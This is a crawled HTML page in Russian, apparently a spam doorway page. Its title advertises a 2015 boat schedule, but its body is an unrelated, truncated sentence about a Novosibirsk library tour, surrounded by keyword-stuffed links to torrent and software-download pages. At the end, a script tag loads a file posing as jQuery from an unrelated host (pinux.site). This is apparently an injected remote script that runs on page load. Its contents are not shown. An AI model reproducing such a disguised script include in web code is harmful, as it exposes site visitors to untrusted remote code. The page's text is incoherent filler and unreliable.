

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-teplohod-raspisanie-2015.html
body_size: 2053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Теплоход расписание 2015 - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Теплоход расписание 2015</h2>
                            </header>
                            <p>Гостей экскурсии ждёт закулисье крупнейшей за Уралом библиотеки и спуск в четырехэтажное книгохранилище, возможность увидеть перспективу улицы Восход и изнанку старых кварталов. Расписание работы Музея Новосибирска  Гости экскурсии побывают практически во всех. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-gopro-studio-rus-torrent.html">Gopro studio rus торрент</a></li>
                                <li><a href="bzsk-programma-dlya-kalendarya-2015-skachat.html">Программа для календаря 2015 скачать</a></li>
                                <li><a href="bzsk-skachat-na-android-rk.html">Скачать на андроид рк</a></li>
                                <li><a href="bzsk-prilozhenie-24-energeticheskogo-pasporta.html">Приложение 24 энергетического паспорта</a></li>
                                <li><a href="bzsk-zayavlenie-na-poluchenie-pensii-posle-smerti.html">Заявление на получение пенсии после смерти</a></li>
                                <li><a href="bzsk-yoga-baumanskaya-raspisanie.html">Йога бауманская расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-pust-vsegda-budet-solnce-tekst-akkordy.html">Пусть всегда будет солнце текст аккорды</a></li>
                                            <li><a href="bzsk-meksika-dikaya-koshka.html">Мексика дикая кошка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-launcher-dlya-android-samsung.html">Скачать лаунчер для андроид самсунг</a></li>
                                            <li><a href="bzsk-gur-na-reno-logan-shema.html">Гур на рено логан схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-klara-skachat-film.html">Клара скачать фильм</a></li>
                                            <li><a href="bzsk-film-pro-emilya-iz-lennebergi.html">Фильм про эмиля из леннеберги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-igry-cherez-torrent-elitnyy-snayper-zombi.html">Скачать игры через торрент элитный снайпер зомби</a></li>
                                            <li><a href="bzsk-portativnye-brauzery.html">Портативные браузеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
